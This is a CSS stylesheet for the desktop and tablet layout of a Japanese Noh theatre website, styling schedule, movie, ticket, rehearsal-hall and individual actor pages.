	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet #page_body article .author_info {
	text-align: right;
}

html.desktop_tablet #page_footer {
	position: relative;
	padding: 20px 40px 20px 223px;
}

html.desktop_tablet #page_footer > h1 {
	position: absolute;
	z-index: 2;
	top: 8px;
	left: 32px;
}

html.desktop_tablet #page_footer > h1 img {
	width: 156px;
	height: 60px;
}

html.desktop_tablet #page_footer ul {
	font-size: 13px; font-size: 1.3rem;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
	list-style: none;
	margin: 0;
	padding: 0;
}

html.desktop_tablet #page_footer li {
	letter-spacing: 2px;
	margin: 0;
	display: inline;
}

html.desktop_tablet #page_footer li:before {
	content: " ｜ ";
}

html.desktop_tablet #page_footer li:first-child:before {
	content: "";
}

html.desktop_tablet #page_footer a {
	letter-spacing: 1px;
}

html.desktop_tablet #page_footer a:link,
html.desktop_tablet #page_footer a:active,
html.desktop_tablet #page_footer a:visited {
	color: #572d2d;
	text-decoration: none;
}

html.desktop_tablet #page_footer a:focus,
html.desktop_tablet #page_footer a:hover {
	color: #993333;
}


html.desktop_tablet #copyright {
	letter-spacing: 1px;
	font-size: 11px; font-size: 1.1rem;;
	font-family: Helvetica, Verdana, Tahoma, sans-serif;
}


/*-------------------- type schedule --------------------*/

html.desktop_tablet body.schedule #page_body {
	padding-left: 54px;
	padding-right: 62px;
}

html.desktop_tablet body.schedule #page_body article {
	margin: 30px 0 0 0;
	padding: 0;
	background: transparent;
}

html.desktop_tablet body.schedule #page_body article header .date strong {
	font-size: 16px; font-size: 1.6rem;
}

html.desktop_tablet body.schedule #page_body article > .container {
	padding: 30px;
	position: relative;
	overflow: hidden;
}

html.desktop_tablet body.schedule #page_body article > .container h1 {
	margin-bottom: 0;
}

html.desktop_tablet body.schedule #page_body article > .container h2 + h1 {
	font-size: 20px; font-size: 2.0rem;
}

html.desktop_tablet body.schedule #page_body article .content {
	width: 350px;
	float: left;
	margin-right: 16px;
}

html.desktop_tablet body.schedule #page_body article footer {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	width: 136px;
	float: right;
}

html.desktop_tablet body.schedule #page_body article footer h1 {
	letter-spacing: 0px;
}

html.desktop_tablet body.schedule #page_body article footer p {
	font-size: 11px; font-size: 1.1rem;
	line-height: 1.5;
}

html.desktop_tablet body.schedule #page_body article footer > .container {
	margin-top: 40px;
}

html.desktop_tablet body.schedule #page_body article .thumb_container {
	position: absolute;
	z-index: 2;
	left: 432px;
	top: 70px;
	margin: 0;
	width: 102px;
}


/*-------------------- type schedule entry --------------------*/

html.desktop_tablet body.schedule_entry #page_body .page_title {
	font-feature-settings: "pwid";
    -webkit-font-feature-settings: "pwid";
	font-size: 12px; font-size: 1.2rem;
}

html.desktop_tablet body.schedule_entry #page_body .button {
	width: 100%;
	text-align: center;
	font-size: 14px; font-size: 1.4rem;
	letter-spacing: 1px;
}

html.desktop_tablet body.schedule_entry #page_body header + #announce {
	margin-top: 16px;
}

html.desktop_tablet body.schedule_entry #page_body article > .container {
	overflow: hidden;
	padding: 48px 40px 64px 48px;
}

html.desktop_tablet body.schedule_entry #page_body article > .container > .primary {
	width: 410px;
	float: left;
}

html.desktop_tablet body.schedule_entry #page_body article > .container > .secondary {
	width: 160px;
	float: right;
}

html.desktop_tablet body.schedule_entry #page_body article > .container > .secondary > *:first-child {
	margin-top: 0;
}

html.desktop_tablet body.schedule_entry #page_body article > .container > .secondary > *:last-child {
	margin-bottom: 0;
}

html.desktop_tablet body.schedule_entry #page_body .secondary .release_date,
html.desktop_tablet body.schedule_entry #page_body .secondary .sold_out {
	color: #934966;
}

html.desktop_tablet body.schedule_entry #page_body .secondary .release_date h2 + p {
	margin-top: 0;
}

html.desktop_tablet #announce {
	margin-bottom: 40px;
}

html.desktop_tablet #announce h1 {
	font-size: 13px; font-size: 1.3rem;
	margin: 0;
	line-height: 1.25;
	letter-spacing: 2px;
	width: 70px; width: 7.0rem;
	padding: 5px 15px;
	padding-bottom: 1px\0;
	padding-bottom: 1px\9;
	float: left;
	white-space: nowrap;
	background: url(/css/images/announce_heading_bg.png) right top no-repeat;
	color: #fff;
}

html.desktop_tablet #announce > .content {
	margin-left: 110px; margin-left: 11rem;
}

html.desktop_tablet #announce > .content p {
	margin: 0;
	color: #f34c33;
	font-size: 13px; font-size: 1.3rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}


/*-------------------- type movie --------------------*/

/* movie index */

html.desktop_tablet body.movie #page_body {
	padding-left: 54px;
	padding-right: 62px;
}

html.desktop_tablet .movie_top_title {
    position: relative;
    width: 540px;
    margin: 0 auto 35px auto !important;
    padding: 0 !important;
    border-style: none !important;
}

html.desktop_tablet .movie_top_title img {
    vertical-align: bottom;
    width: 530px;
    height: auto;
}

html.desktop_tablet span[lang="en"] {
    position: absolute;
    z-index: 2;
    left: 115px;
    top: 15px;
    white-space: nowrap;
    font-size: 17px; font-size: 1.7rem;
    font-weight: 500;
    letter-spacing: 0;
}

html.desktop_tablet body.movie #page_body article {
	margin: 0 0 30px 0;
	padding: 0;
	background: transparent;
}

html.desktop_tablet body.movie #page_body article:first-of-type {
    margin-top: 30px;
}

html.desktop_tablet body.movie #page_body article:last-of-type {
    margin-bottom: 60px;
}

html.desktop_tablet body.movie #page_body article header .update {
    font-size: 13px; font-size: 1.3rem;
}

html.desktop_tablet body.movie #page_body article > .container {
	padding: 20px 15px 20px 20px;
    overflow: hidden;
}

html.desktop_tablet body.movie #page_body article .col_pic {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	width: 264px;
    float: left;
}

html.desktop_tablet body.movie #page_body article .col_text {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	width: 420px;
    float: left;
}

html.desktop_tablet body.movie #page_body article figure {
    width: 240px;
	margin: 0;
}

html.desktop_tablet body.movie #page_body article figure + p {
    margin: 0;
}

html.desktop_tablet body.movie #page_body article .col_text > *:first-child,
html.desktop_tablet body.movie #page_body article .ahead_of_title + * {
    margin-top: 0;
}

html.desktop_tablet body.movie #page_body article .ahead_of_title {
    margin-bottom: 0;
    font-size: 13px; font-size: 1.3rem;
    font-weight: bold;
    font-feature-settings: "pkna";
    -webkit-font-feature-settings: "pkna";
    letter-spacing: .05em;
}

html.desktop_tablet body.movie #page_body article .title {
    font-size: 27px; font-size: 2.7rem;
    font-weight: bold;
    font-feature-settings: "pkna";
    -webkit-font-feature-settings: "pkna";
    letter-spacing: .05em;
}

html.desktop_tablet body.movie #page_body article .title a {
    text-decoration: none;
}

html.desktop_tablet body.movie #page_body article .cast h3 {
    font-size: 13px; font-size: 1.3rem;
    margin-bottom: 0;
}

html.desktop_tablet body.movie #page_body article .cast p {
    margin: 0;
}

html.desktop_tablet body.movie #page_body article .introduction p {
    font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.movie #page_body article p.lead,
html.desktop_tablet body.movie #page_body article .cast p {
    font-size: 13px; font-size: 1.3rem;
    font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.movie #page_body article p.addition {
    font-size: 12px; font-size: 1.2rem;
    font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}


/* movie post */

html.desktop_tablet body.movie_page #page_body {
	padding-left: 64px;
	padding-right: 72px;
}

html.desktop_tablet body.movie_page #page_body p,
html.desktop_tablet body.movie_page #page_body article p {
    font-size: 14px; font-size: 1.4rem;
    font-feature-settings: "pkna";
    -webkit-font-feature-settings: "pkna";
}

html.desktop_tablet body.movie_page .update,
html.desktop_tablet body.movie_page .cast h3,
html.desktop_tablet body.movie_page .cast p,
html.desktop_tablet body.movie_page .cast + p {
    font-size: 12px !important; font-size: 1.2rem !important;
    font-feature-settings: "palt" !important;
    -webkit-font-feature-settings: "palt" !important;
}

html.desktop_tablet body.movie_page #page_title {
    min-height: 82px;
    margin-bottom: 30px;
    padding-left: 102px;
    background: url(/css/images/movie_page_ico.png) left center / 82px 82px no-repeat;
}

html.desktop_tablet body.movie_page #page_title h1 {
    margin-bottom: 0;
    font-size: 30px; font-size: 3.0rem;
    font-weight: bold;
    font-feature-settings: "pkna";
    -webkit-font-feature-settings: "pkna";
    letter-spacing: .05em;
}

html.desktop_tablet body.movie_page #page_title + header {
    margin-bottom: 25px;
}

html.desktop_tablet body.movie_page .introduction {
    margin-top: 25px;
}

html.desktop_tablet body.movie_page .col2_wrapper {
    overflow: hidden;
}

html.desktop_tablet body.movie_page .col2_wrapper > .primary {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    width: 64%;
    margin-right: 8%;
}

html.desktop_tablet body.movie_page .col2_wrapper > .secondary {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    width: 28%;
}

html.desktop_tablet body.movie_page header p:first-child,
html.desktop_tablet body.movie_page header h3:first-child {
    margin-top: 0;
}


/*-------------------- type message & topics --------------------*/

html.desktop_tablet body.message_topics #page_body header .page_title,
html.desktop_tablet body.message_topics #page_body footer .page_title {
	font-size: 12px; font-size: 1.2rem;
}

html.desktop_tablet body.message_topics #page_body header + #announce {
	margin-top: 16px;
}

html.desktop_tablet body.message_topics #page_body article > .container {
	overflow: hidden;
	padding: 48px 40px 64px 40px;
}

html.desktop_tablet body.message_topics_top #page_body article {
	padding: 0;
	margin-bottom: 32px;
	background: transparent;
	color: #534741;
}

html.desktop_tablet body.message_topics_top #page_body article > .container {
	margin: -16px;
	padding: 16px;
	overflow: hidden;
	border-bottom: solid 1px #c0bcba !important;
}

html.desktop_tablet body.message_topics_top #page_body .thumb_container {
	width: 140px;
	height: 140px;
	overflow: hidden;
	margin: 0;
	float: left;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
}

html.desktop_tablet body.message_topics_top #page_body article:nth-child(even) .thumb_container {
	float: right;
	text-align: right;
}

html.desktop_tablet body.message_topics_top #page_body p.thumb_container + .content {
	width: 330px;
	float: right;
}

html.desktop_tablet body.message_topics_top #page_body article:nth-child(even) .content {
	float: left;
}

html.desktop_tablet body.message_topics_top #page_body article .content > *:first-child {
	margin-top: 0;
}

html.desktop_tablet body.message_topics_top #page_body article .content > *:last-child {
	margin-bottom: 0;
}

html.desktop_tablet body.message_topics_top #page_body article h1 {
	margin-bottom: 0;
	font-size: 16px; font-size: 1.6rem;
	letter-spacing: 0.05em;
}

html.desktop_tablet body.message_topics_top #page_body article .update {
	font-size: 11px; font-size: 1.1rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.message_topics_top #page_body .thumb_container img {
	width: 140px;
	height: auto;
}


/*-------------------- type ticket --------------------*/

html.desktop_tablet body.ticket #page_body article {
	font-size: 13px;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
html.desktop_tablet body.ticket #page_body article > .container {
	padding: 0;
}
html.desktop_tablet body.ticket #page_body article > .container h1 {
	margin-bottom: 0;
}

html.desktop_tablet body.ticket #page_body article > .container header h1 {
	border: solid 1px #f4f0e8;
	background: #f8f6ec;
	color: #d36b65;
	margin: -22px -22px 0 -22px;
	padding: 8px 10px;
	font-size: 16px; font-size: 1.6rem;
	letter-spacing: 1px;
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif;
}

html.desktop_tablet body.ticket #page_body article table.standard {
	font-size: 13px; font-size: 1.3rem;
}
html.desktop_tablet body.ticket #page_body article table.standard .note {
	font-size: 11px; font-size: 1.1rem;
}
html.desktop_tablet body.ticket #page_body article table.standard th,
html.desktop_tablet body.ticket #page_body article table.standard td {
	padding: 5px 10px
}


/*-------------------- type stage --------------------*/

html.desktop_tablet body.stages #page_body article > .container {
	padding: 20px;
	background: #ffffff;
	color: #534741;
}

html.desktop_tablet body.stages #page_body article .access p {
	font-size: 12px; font-size: 1.2rem;
	line-height: 1.5;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.greeting #page_body {
	padding: 20px 102px 60px 94px;
}

html.desktop_tablet body.greeting #page_body article > .container {
	padding: 80px 70px;
}

html.desktop_tablet body.greeting #page_body article > .container p {
	line-height: 2;
}


/*-------------------- type keikoba --------------------*/

html.desktop_tablet body.keikoba #page_body article {
	background: #ffffff;
	color: #534741;
	padding: 30px;
}

html.desktop_tablet body.keikoba #page_body article h1 {
    margin: 0;
    font-size: 24px; font-size: 2.4rem;
    letter-spacing: .3em;
}

html.desktop_tablet body.keikoba #page_body article h1 + h2 {
    margin-top: 0;
	font-size: 13px; font-size: 1.3rem;
}

html.desktop_tablet body.keikoba #page_body .side h2 {
    margin: 1.25em 0 0 0;
	font-size: 18px; font-size: 1.8rem;
}

html.desktop_tablet body.keikoba #page_body .side p {
	line-height: 1.5;
}


html.desktop_tablet body.keikoba #page_body .side h2 + p {
	margin-top: .5em;
}

html.desktop_tablet body.keikoba p.thumb {
	margin-bottom: 0;
}

html.desktop_tablet body.keikoba p.thumb img {
	vertical-align: bottom;
}

html.desktop_tablet body.keikoba p.thumb + p {
	margin-top: .5em;;
}

html.desktop_tablet body.keikoba .address,
html.desktop_tablet body.keikoba .access,
html.desktop_tablet body.keikoba .uri,
html.desktop_tablet body.keikoba .side p,
html.desktop_tablet body.keikoba .side dl {
	font-size: 12px; font-size: 1.2rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.keikoba .side dd { margin-left: 1em; }



/*-------------------- for Basic & Family --------------------*/

html.desktop_tablet body.family {
	/*fallback*/ background: #f4f0e8 url(/css/images/family_bg_w8000_ly1.png) center top repeat-y;
    
	background:
        url(/css/images/family_bg_w8000_ly2.png) center top no-repeat,
        url(/css/images/family_bg_w8000_ly1.png) center top repeat-y,
        url(/css/images/bg_washi.png);
}

html.desktop_tablet body.family .window_frame {
    height: 100%;
    min-height: 100%;
	/*fallback*/ background: url(/css/images/family_bg_w8000_ly2.png) center top no-repeat;
}

html.desktop_tablet body.family #page_header_wrapper {
	height: 100px; height: 10.0rem;
}

html.desktop_tablet body.family #page_header h1 {
	position: absolute;
	z-index: 2;
	left: 40px;
	top: 0px;
	margin: 0;
}
html.desktop_tablet body.family #page_header h1 img {
	width: 85px;
	height: 390px;
}
html.desktop_tablet body.family #page_header h1+h2 {
	display: none;
}
html.desktop_tablet body.family #page_header h1+h2 img {
	width: 50px;
	height: 600px;
}


/*-------------------- for Actor --------------------*/

html.desktop_tablet body.actor {
	/*fallback*/ background: #f4f0e8 url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y;
    
	background:
        url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y,
        url(/css/images/bg_washi.png);
}

html.desktop_tablet body.actor .window_frame {
    height: 100%;
    min-height: 100%;
	/*fallback background: url(/css/images/actor_bg_w8000_ly2.png) center top no-repeat;　*/
}

html.desktop_tablet body.actor #global_menu ul {
	border: solid 1px #ffffff;
	background-color: #c0bcba;
}
html.desktop_tablet body.actor #global_menu ul a:link,
html.desktop_tablet body.actor #global_menu ul a:active,
html.desktop_tablet body.actor #global_menu ul a:visited {
	color: #362821;
}
html.desktop_tablet body.actor #global_menu ul a:focus,
html.desktop_tablet body.actor #global_menu ul a:hover {
	background-color: #f4f0e8;
	color: #534741;
}
html.desktop_tablet body.actor #global_menu ul li.selected a,
html.desktop_tablet body.actor #global_menu ul:last-child li.selected a {
	color: #ffffff;
}
html.desktop_tablet body.actor #global_menu ul li.selected a:hover,
html.desktop_tablet body.actor #global_menu ul:last-child li.selected a:hover {
	color: #534741;
}


/*-------------------- for Actor Top --------------------*/

html.desktop_tablet body.actor_top {
	/*fallback*/ background: #f4f0e8 url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y;
    
	background:
        url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y,
        url(/css/images/actor_top_cover_bg.png) left top repeat-x,
        url(/css/images/bg_washi.png);
}

html.desktop_tablet body.actor_top #page_header_wrapper {
	height: 50px; height: 5.0rem;
}

html.desktop_tablet body.actor_top #page_header {
	padding-top: 0;
}

html.desktop_tablet body.actor_top #global_menu {
    position: relative;
    z-index: auto;
    margin: -50px -40px 0 -32px;
}

html.desktop_tablet body.actor_top #global_menu ul {
	display: flex;
	padding: 0 40px 0 0;
    border-style: none;
    background: url(/css/images/actor_top_gnav_bg.png) left top no-repeat;
    font-weight: bold;
}

html.desktop_tablet body.actor_top #global_menu li:first-child {
	display: none;
}

html.desktop_tablet body.actor_top #global_menu li {
	flex-grow: 1;
	padding: 0;
	margin: 0;
}

html.desktop_tablet body.actor_top #global_menu li a {
    margin: 0 !important;
    padding: 0 12px !important;
    line-height: 50px;
	font-size: 15px; font-size: 1.5rem;
	text-align: center;
}

html.desktop_tablet body.actor_top #global_menu li a:link,
html.desktop_tablet body.actor_top #global_menu li a:active,
html.desktop_tablet body.actor_top #global_menu li a:visited {
    color: #362821;
}

html.desktop_tablet body.actor_top #global_menu li a:focus,
html.desktop_tablet body.actor_top #global_menu li a:hover {
    background-color: #ffffff;
}

html.desktop_tablet body.actor_top #top_cover {
    position: relative;
    height: 435px;
    overflow: hidden;
}

html.desktop_tablet body.actor_top #top_cover > p {
    margin: 0;
}

html.desktop_tablet body.actor_top #top_cover #photo_credit {
	position: absolute;
	z-index: 10;
	left: 40px;
	text-align: left;
	bottom: 50px;
	width: 20em;
	color: #d5d5d5;
	font-size: 11px; font-size: 1.1rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	letter-spacing: 1px;
    text-shadow: 0px 1px 5px #362821, 0px 0px 3px #362821, 0px 0px 2px #362821, 0px 0px 2px #362821;
}

html.desktop_tablet body.actor_top #profile_short {
    width: 370px;
    white-space: nowrap;
    position: absolute;
    z-index: 2;
    right: 40px;
    top: 80px;
    color: #ffffff;
    text-shadow: 0px 1px 5px #362821;
}

html.desktop_tablet body.actor_top #profile_short .portrait {
    float: right;
    margin: 0 0 0 10px;
}

html.desktop_tablet body.actor_top #profile_short .portrait img {
    width: 120px;
    height: auto;
}

html.desktop_tablet body.actor_top #profile_short h1 {
    margin-top: 0;
    font-size: 24px; font-size: 2.4rem;
    letter-spacing: .3em;
}

html.desktop_tablet body.actor_top #profile_short .ruby {
    font-size: 12px; font-size: 1.2rem;
    letter-spacing: 0;
}

html.desktop_tablet body.actor_top #profile_short p {
    font-size: 12px; font-size: 1.2rem;
}

html.desktop_tablet body.actor_top #profile_short a {
	display: block;
	text-align: right;
}

html.desktop_tablet body.actor_top #profile_short a:link,
html.desktop_tablet body.actor_top #profile_short a:visited,
html.desktop_tablet body.actor_top #profile_short a:active {
    color: #ffffff;
}

html.desktop_tablet body.actor_top #profile_short a:focus,
html.desktop_tablet body.actor_top #profile_short a:hover {
    color: #ffffff;
	text-decoration: underline;
}

html.desktop_tablet body.actor_top #page_body {
	padding-right: 40px;
	padding-left: 40px;
}

html.desktop_tablet body.actor_top .corner_title {
	position: relative;
	height: 4px;
	margin-top: 30px; margin-top: 3.0rem;
	over-flow: visible;
	border-style: none !important;
	
	/* fallback */
	background: #a7bca6;
	/* IE 8+ */
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#a7bca6', endColorstr='#d8e3de', GradientType=1)"; 
	/* IE 10 */
	background: -webkit-linear-gradient(left, #a7bca6, #d8e3de);
	background: -o-linear-gradient(left, #a7bca6, #d8e3de);
	background: linear-gradient(to right, #a7bca6, #d8e3de);
}

html.desktop_tablet body.actor_top .corner_title h1 {
	position: absolute;
	z-index: auto;
	margin: 0;
	font-size: 16px; font-size: 1.6rem;
	line-height: 30px; line-height: 3.0rem;
	top: -30px; top: -3.0rem;
}

html.desktop_tablet body.actor_top #schedule article {
    padding: 0 20px 0 0;
}

html.desktop_tablet body.actor_top #page_body article {
    background: transparent;
}

html.desktop_tablet body.actor_top #page_body article header .date strong {
	font-size: 16px;
	font-size: 1.6rem;
}

html.desktop_tablet body.actor_top #schedule article > .container {
	padding: 20px;
}

html.desktop_tablet body.actor_top #schedule article h1 {
	margin-bottom: 0;
	font-size: 20px;
	font-size: 2.0rem;
}

html.desktop_tablet body.actor_top #page_body #schedule footer h1 {
	font-size: 12px; font-size: 1.2rem;
	letter-spacing: 0;
}

html.desktop_tablet body.actor_top #schedule article .content {
	margin-bottom: 20px;
	border-bottom: solid 1px #f4f0e8;
}

html.desktop_tablet body.actor_top #schedule article footer {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	position: relative;
}

html.desktop_tablet body.actor_top #schedule article footer h1 {
	font-size: 13px; font-size: 1.3rem;
}
html.desktop_tablet body.actor_top #schedule article footer p {
	font-size: 11px; font-size: 1.1rem;
	line-height: 1.5;
}

html.desktop_tablet body.actor_top #schedule article .thumb_container {
	width: 102px;
	margin: 0 16px 15px 0;
	float: left;
}

html.desktop_tablet body.actor_top #blog article {
	padding: 0;
}

html.desktop_tablet body.actor_top #blog footer p {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	position: relative;
	text-align: right;
	font-size: 12px; font-size: 1.2rem;
	line-height: 1.5;
}

html.desktop_tablet body.actor_top #blog article header p {
	margin-top: 0;
}

html.desktop_tablet body.actor_top #blog article h1 {
	font-size: 16px;
	letter-spacing: 0;
	line-height: 1.25em;
	margin-bottom: 0.875rem;
}

html.desktop_tablet body.actor_top #blog article .description,
html.desktop_tablet body.actor_top #blog article .thumb_container {
	margin: 0;
}

html.desktop_tablet body.actor_top #blog article .description + .thumb_container {
	margin-top: 10px;
}

html.desktop_tablet body.actor_top #blog article > .container {
	background-color: transparent;
	border-bottom: solid 1px #c0bcba !important;
	padding: 0 0 20px 0;
}


/*-------------------- fot Takehito --------------------*/

html.desktop_tablet body.takehito #top_cover { background: #000000; }
html.desktop_tablet body.takehito #profile_short { top: 60px; }
html.desktop_tablet body.takehito #top_cover .playing_noh img { margin: -130px -50px; }


/*-------------------- fot Shinya --------------------*/

html.desktop_tablet body.shinya #top_cover { background: #000000; }
html.desktop_tablet body.shinya #profile_short { top: 60px; }
html.desktop_tablet body.shinya #top_cover .playing_noh img { margin: -130px -115px; }


/*-------------------- fot Akiyo --------------------*/

html.desktop_tablet body.akiyo #top_cover { background: #1b1411; }
html.desktop_tablet body.akiyo #profile_short { top: 60px; }
html.desktop_tablet body.akiyo #top_cover .playing_noh img { margin: 0; }
html.desktop_tablet body.akiyo #information .corner_title + p { margin-top: 30px; }
html.desktop_tablet body.akiyo #profile_short p { margin-bottom: 0; }
html.desktop_tablet body.akiyo #profile_short p:last-child { margin: 0 130px 0 0; }


/*-------------------- fot Yutaro --------------------*/

html.desktop_tablet body.yutaro.actor_top #top_cover { background: #000000; }
html.desktop_tablet body.yutaro.actor_top #profile_short { top: 60px; }
html.desktop_tablet body.yutaro.actor_top #top_cover .playing_noh img { width: 303px; height: auto; margin: -69px 66px; }

html.desktop_tablet body.yutaro.pre_top {
	/*fallback*/ background: #f4f0e8 url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y;
    
	background:
        url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y,
        url(/css/images/actor_top_cover_bg_c.png) left top repeat-x,
        url(/css/images/bg_washi.png);
}


html.desktop_tablet body.yutaro.pre_top #top_cover .playing_noh img { width: 303px; height: auto; margin: -59px 86px; }

html.desktop_tablet body.yutaro.pre_top #page_body {
	padding-top: 24px;
}

html.desktop_tablet body.yutaro.pre_top #top_cover {
    position: relative;
    height: 395px;
    overflow: hidden;
}

html.desktop_tablet body.yutaro.pre_top .photo_credit {
	position: absolute;
	z-index: 2;
	bottom: 35px;
	left: 40px;
	color: #ffffff;
	font-size: 10.5px; font-size: 1.05rem;
	font-family: "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.yutaro.pre_top #global_menu {
    position: relative;
    z-index: auto;
    margin: -30px -40px 0 -32px;
}

html.desktop_tablet body.yutaro.pre_top #page_header {
	padding-top: 5px;
}

html.desktop_tablet body.yutaro.pre_top #global_menu {
	display: block;
	height: 25px;
	padding: 0 40px 0 0;
    background: url(/css/images/actor_top_gnav_bg_c.png) left top no-repeat;
    font-weight: bold;
}

html.desktop_tablet body.yutaro.pre_top #announce + #schedule_table {
	padding-top: 1px;
}

html.desktop_tablet body.yutaro.pre_top #schedule_table h2 {
	font-size: 20px;
	font-size: 2.0rem;
	letter-spacing: 2px;
	margin-bottom: 0;
	color: #934966;
}

html.desktop_tablet body.yutaro.pre_top table.standard thead th {
	background: #61752d;
	font-weight: 500;
	color: #ffffff;
}


/*-------------------- fot Biography --------------------*/


html.desktop_tablet body.actor #biography p.portrait {
	padding: 0 30px;
	margin-top: 3em;
	margin-bottom: .25em;
}

html.desktop_tablet body.actor #biography h2.name {s
	margin-bottom: 0;
	text-align: center;
}

html.desktop_tablet body.actor #biography h2.name + h3 {
	margin-top: 0;
	text-align: center;
}

html.desktop_tablet body.actor #biography dl {
	border-top: 1px solid #d8d5d4;
	padding-top: 1.25em;
	overflow: hidden;
	font-size: 13px; font-size: 1.3rem;
	line-height: 1.5;
}

html.desktop_tablet body.actor #biography dl:last-child {
	padding-bottom: 1.25em;
	border-bottom: 1px solid #d8d5d4;
}

html.desktop_tablet body.actor #biography dt {
	width: 5em;
	float: left;
}
html.desktop_tablet body.actor #biography dd {
	margin-left: 5.5em;
}


/*-------------------- fot Welcome page (english) --------------------*/

html.desktop_tablet article.add_side_col_200px { overflow: hidden; }
html.desktop_tablet article.add_side_col_200px > .main { width: 420px; float: left; }
html.desktop_tablet article.add_side_col_200px > .side { width: 200px; float: right; font-family: Helvetica, Verdana, Tahoma, sans-serif; }
html.desktop_tablet article.add_side_col_200px > .side * { line-height: 1.5; }
html.desktop_tablet article.add_side_col_200px > .side h1 { font-size: 14px; margin: 0.5em 0; }
